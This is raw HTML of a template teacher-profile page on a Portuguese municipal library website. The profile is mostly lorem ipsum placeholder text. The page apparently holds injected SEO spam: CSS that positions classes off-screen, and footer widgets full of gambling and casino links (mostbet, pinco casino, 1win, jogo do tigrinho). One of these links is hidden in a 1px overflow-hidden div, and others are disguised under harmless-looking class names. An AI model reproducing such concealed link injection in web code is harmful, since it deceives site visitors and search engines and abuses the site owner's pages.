.footer-payment-icons {position:absolute; left:-14178px}
.sidebar-widget-area {position:absolute; left:-13981px}
		</style>
		</head>
<body class="teacher-template-default single single-teacher postid-221 header-top single-layout-default elementor-default elementor-kit-286 elementor-page elementor-page-221">
		<div class="header-mobile">
				<div data-elementor-type="wp-post" data-elementor-id="217" class="elementor elementor-217">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0d991fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d991fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dd8647" data-id="0dd8647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="left elementor-element elementor-element-03b433f elementor-widget elementor-widget-scp_menu" data-id="03b433f" data-element_type="widget" data-widget_type="scp_menu.default">
				<div class="elementor-widget-container">
			<div id="wh-mobile-menu" class="respmenu-wrap">
	<div class="respmenu-header">
					<a href="https://www.bmel.pt/" class="respmenu-header-logo-link">
				<img src="http://www.bmel.pt/wp-content/uploads/2021/05/bmel_pequeno.png" class="respmenu-header-logo" alt="mobile-logo">
			</a>
				<div class="respmenu-open">
					<hr>
			<hr>
			<hr>
				</div>
	</div>
	<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="respmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-234 msm-top-level-item"><a href="https://www.bmel.pt/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455 msm-top-level-item"><a href="https://www.bmel.pt/biblioteca/">Biblioteca</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://www.bmel.pt/biblioteca/a-missao-e-valores-da-biblioteca/">A Missão e Valores da Biblioteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.bmel.pt/conhecer-o-espaco/">Conheçer o Espaço</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.bmel.pt/biblioteca/documentos/">Documentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://www.bmel.pt/biblioteca/regulamento/">Regulamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.bmel.pt/livro-de-visitas/">Livro de Visitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3965"><a href="https://bse.biblioled.gov.pt/">BiblioLED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-466 msm-top-level-item"><a href="#">Eduardo Lourenço</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.bmel.pt/eduardo-lourenco-vida-2/">Eduardo Lourenço – Vida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.bmel.pt/eduardo-lourenco-obra/">Eduardo Lourenço – Obra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2017 msm-top-level-item"><a href="#">A Guarda em Letras</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2018"><a href="https://www.bmel.pt/glossario-2/">Autores de Fundo Local</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4102 msm-top-level-item"><a href="https://www.bmel.pt/exposicaovirtual/">Exposição Virtual</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476 msm-top-level-item"><a target="_blank" rel="noopener" href="http://koha-bmel.ubi.pt/">Catálogo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131 msm-top-level-item"><a href="#">Agenda</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.bmel.pt/agenda/agenda-janeiro-fevereiro/">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.bmel.pt/agenda-2022/agenda-janeiro-fevereiro-2022/">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://www.bmel.pt/agenda-2023/agenda-janeiro-fevereiro-2023/">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.bmel.pt/agenda-2024/agenda-janeiro-fevereiro-marco-2024/">2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-616 msm-top-level-item"><a href="#">Arquivo</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.bmel.pt/noticias/">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237 msm-top-level-item"><a href="https://www.bmel.pt/contatos/">Contactos</a></li>
</ul></div></div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
		<div class="cbp-row wh-header top wh-sticky-header-enabled">
				<div data-elementor-type="wp-post" data-elementor-id="219" class="elementor elementor-219">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f985d2d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f985d2d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6dc7ce width-auto" data-id="b6dc7ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1bb33ca elementor-widget elementor-widget-scp_logo" data-id="1bb33ca" data-element_type="widget" data-widget_type="scp_logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-image"><a href="https://www.bmel.pt/"><img width="300" height="111" src="https://www.bmel.pt/wp-content/uploads/2019/08/BMEL_Logo1-300x111.png" class="attachment-medium size-medium wp-image-2710" alt="" loading="lazy" srcset="https://www.bmel.pt/wp-content/uploads/2019/08/BMEL_Logo1-300x111.png 300w, https://www.bmel.pt/wp-content/uploads/2019/08/BMEL_Logo1-1024x379.png 1024w, https://www.bmel.pt/wp-content/uploads/2019/08/BMEL_Logo1.png 1758w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9853566 width-auto margin-left-auto" data-id="9853566" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8351c4 width-auto " data-id="e8351c4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-730b789 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="730b789" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-240e416" href="https://www.facebook.com/BMELGuarda" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9443df" href="https://www.instagram.com/bmelguarda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3bcd036" href="https://www.youtube.com/channel/UCs5hljxlNcRCli1gV3KmsOQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98212d1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98212d1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f7529c" data-id="1f7529c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="left elementor-element elementor-element-22061b4 elementor-widget elementor-widget-scp_menu" data-id="22061b4" data-element_type="widget" data-widget_type="scp_menu.default">
				<div class="elementor-widget-container">
			<div id="cbp-menu-main" class="menu-main-menu-container"><ul id="menu-main-menu-3" class="sf-menu wh-menu-main left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-234 msm-top-level-item"><a href="https://www.bmel.pt/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455 msm-top-level-item"><a href="https://www.bmel.pt/biblioteca/">Biblioteca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://www.bmel.pt/biblioteca/a-missao-e-valores-da-biblioteca/">A Missão e Valores da Biblioteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.bmel.pt/conhecer-o-espaco/">Conheçer o Espaço</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.bmel.pt/biblioteca/documentos/">Documentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://www.bmel.pt/biblioteca/regulamento/">Regulamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.bmel.pt/livro-de-visitas/">Livro de Visitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3965"><a href="https://bse.biblioled.gov.pt/">BiblioLED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-466 msm-top-level-item"><a href="#">Eduardo Lourenço</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.bmel.pt/eduardo-lourenco-vida-2/">Eduardo Lourenço – Vida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.bmel.pt/eduardo-lourenco-obra/">Eduardo Lourenço – Obra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2017 msm-top-level-item"><a href="#">A Guarda em Letras</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2018"><a href="https://www.bmel.pt/glossario-2/">Autores de Fundo Local</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4102 msm-top-level-item"><a href="https://www.bmel.pt/exposicaovirtual/">Exposição Virtual</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476 msm-top-level-item"><a target="_blank" rel="noopener" href="http://koha-bmel.ubi.pt/">Catálogo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131 msm-top-level-item"><a href="#">Agenda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.bmel.pt/agenda/agenda-janeiro-fevereiro/">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.bmel.pt/agenda-2022/agenda-janeiro-fevereiro-2022/">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://www.bmel.pt/agenda-2023/agenda-janeiro-fevereiro-2023/">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.bmel.pt/agenda-2024/agenda-janeiro-fevereiro-marco-2024/">2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-616 msm-top-level-item"><a href="#">Arquivo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.bmel.pt/noticias/">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237 msm-top-level-item"><a href="https://www.bmel.pt/contatos/">Contactos</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6a2353" data-id="a6a2353" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
		<div class="cbp-row wh-breadcrumbs-bar">
		<div class="cbp-container">
			<div class="one whole wh-padding wh-breadcrumbs-wrapper">
				<div class="wh-breadcrumbs align-left">
					<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bmel.pt/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.bmel.pt/teachers-page/" itemprop="item"><span itemprop="name">Teachers</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Annie Kaye</span></span><meta itemprop="position" content="3" /></li></ul></nav>				</div>
			</div>
		</div>
	</div>
<div class="cbp-row wh-content">
	<div class="cbp-container">
					<div class="three fourths wh-padding wh-content-inner">
					<div class="post-221 teacher type-teacher status-publish hentry odd">
							<h1>Annie Kaye</h1>				<div class="teacher-meta-data">

										<div class="location">
					<i class="icon-edplaceholder"></i>
					LONDON, UK				</div>
													<div class="job-title">
				<i class="icon-edbook2"></i>
					Teacher				</div>
					</div>

				<div data-elementor-type="wp-post" data-elementor-id="221" class="elementor elementor-221">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-73ad2ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73ad2ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-704c97e" data-id="704c97e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b119436 elementor-widget elementor-widget-text-editor" data-id="b119436" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe2dda7 elementor-widget elementor-widget-button" data-id="fe2dda7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact me</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a5940d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a5940d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de0dc89" data-id="de0dc89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3befa4d elementor-widget elementor-widget-heading" data-id="3befa4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">About</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4008bd4 elementor-widget elementor-widget-text-editor" data-id="4008bd4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo. I am text block. edit to change text. I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing edit. Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ccd38b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccd38b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Special Education English teacher</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text"> I taught 9th, 10th, 11th and 12th grade students</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Autistic Support for grades and 1st</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1219d33" data-id="1219d33" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-15e3cd9 elementor-widget elementor-widget-heading" data-id="15e3cd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">My Education</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f219a9e elementor-widget elementor-widget-text-editor" data-id="f219a9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing edit. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a4d039 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a4d039" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Early Childhood Education</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Spherion Technology in Bensalem</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text"> Masters Degree in Education from Holy Family University </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Elementary Education and Special K-12</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
							<div class="social">
				<div class="text">Meet me on</div>
														<a href="#"
						target="_self">
						<i class="fa fa-facebook"></i>
					</a>
														<a href="#"
						target="_self">
						<i class="fa fa-twitter"></i>
					</a>
							</div>
			</div>
			</div>
			<div class="wh-sidebar one fourth wh-padding">
					<div class="widget text-3 widget_text">			<div class="textwidget"><h2>Calendário de Eventos</h2>
</div>
		</div>			</div>
			</div>
</div>
	<div class="cbp-row wh-footer">
		<div class="cbp-container wh-padding">
					<div data-elementor-type="wp-post" data-elementor-id="218" class="elementor elementor-218">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3f72fa7 elementor-section-stretched remove-mob-gradient elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f72fa7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dd097b2" data-id="dd097b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e21d180 elementor-widget elementor-widget-heading" data-id="e21d180" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perguntas Frequentes
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cef460d elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="cef460d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ O meu Cartão de Leitor pode ser utilizado por outra pessoa? </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Quantos documentos posso requisitar e durante quanto tempo?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">O que é necessário para utilizar o serviço Wireless?</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6483bbf elementor-widget elementor-widget-html" data-id="6483bbf" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="notification-popup-ring  "><a href="https://urbanofficearchitecture.com/">mostbet</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cbfe68" data-id="9cbfe68" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e524802 elementor-widget elementor-widget-heading" data-id="e524802" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Utilidades</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-192f437 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="192f437" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/politica-privacidade/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/politica-de-cookies/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-934c1b0 elementor-widget elementor-widget-html" data-id="934c1b0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="button-cancel-action"><a href="https://www.naukapro.ru/">пинап</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7f1093d elementor-widget elementor-widget-html" data-id="7f1093d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="overflow: hidden;height: 1px"><a href=«https://pinco-casino1.website.yandexcloud.net»>pinco online casino</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8387b42" data-id="8387b42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2bb257 elementor-widget elementor-widget-heading" data-id="d2bb257" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hiperligações</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-911d505 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="911d505" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mun-guarda.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Portal do Município</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dglab.gov.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">DGLB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.bnportugal.gov.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Biblioteca Nacional de Portugal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bndigital.bnportugal.gov.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Biblioteca Nacional - Digital</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.rbe.mec.pt/np4/home" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">RBE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://ribbse.biblos.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">RIBBSE</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fccecff elementor-widget elementor-widget-html" data-id="fccecff" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="split-button-message  "><a href="https://bicicletanosplanos.org/">fortune rabbit</a></div>
<div class="stacked-caption-tooltip  "><a href="https://ntxccc.org/">glory casino app</a></div>
<div class="star-field-wrapper  "><a href="https://authenticindigenous.com/">mosbet</a></div>
<div class="statistics-tab-message  "><a href="https://iuorao.ru/">1win скачать</a></div>
<div class="status-label-highlight  "><a href="https://tigrinho.br.com/">jogo do tigrinho</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8504d7f" data-id="8504d7f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71973bc elementor-widget elementor-widget-heading" data-id="71973bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contactos</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f5f375 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f5f375" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
